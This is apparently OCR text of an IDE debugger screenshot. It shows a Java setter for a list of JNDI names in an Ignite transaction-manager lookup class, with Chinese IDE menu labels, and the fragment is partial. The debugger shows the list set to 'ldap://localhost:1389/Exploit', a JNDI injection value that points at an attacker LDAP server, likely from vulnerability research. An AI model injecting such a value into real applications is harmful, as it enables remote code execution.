 27 public void setJndiNames(List<String> jndiNames) { jndiNames: size = 1
28 this.jndiNames = jndiNames; jndiNames: null jndiNames: size = 1
jndiNames = {ArrayList@823} size = 1
29 }
0 = "ldap://localhost:1389/Exploit"
30
31 @Nullable
32 public TransactionManager getTm() throws IgniteExce
设置值 F2 创建呈现器 添加为内联监视
33 assert this.jndiNames != null;
34